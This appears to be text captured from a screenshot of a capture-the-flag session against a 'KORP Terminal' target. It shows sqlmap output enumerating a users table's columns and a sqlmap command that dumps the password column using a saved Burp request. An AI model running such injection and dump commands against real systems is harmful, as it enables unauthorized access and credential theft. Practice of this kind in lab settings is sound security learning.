 Applications Places System
/bin/bash
/bin/bash 119x26
[14:10:34] [INFO] retrieved: 'int(11)'
Home
scripts payloads webshells
[14:10:34] [INFO] retrieved: 'username'
[14:10:35] [INFO] retrieved: 'varchar(255)'
[14:10:35] [INFO] retrieved: 'password'
[14:10:35] [INFO] retrieved: 'varchar(255)'
Database: korp_terminal
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
SECURITY OVERRIDE
[14:10:35] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times, 500 (Internal Server Error) - 7 times
[14:10:35] [INFO] fetched data logged to text files under '/home/crystal/.local/share/sqlmap/output/83.136.249.138'
[14:10:35] [WARNING] your sqlmap version is outdated
[*] ending @ 14:10:35 /2024-03-12/
Bin CTF
[crystal@parrot]-[~/Desktop/chall]
$sqlmap -r new.req --batch --ignore-code 401 -D korp_terminal -T users -C password --dump
Menu /bin/bash [KORP Terminal - Log... [Burp Suite Professio... [~/Desktop/chall/new....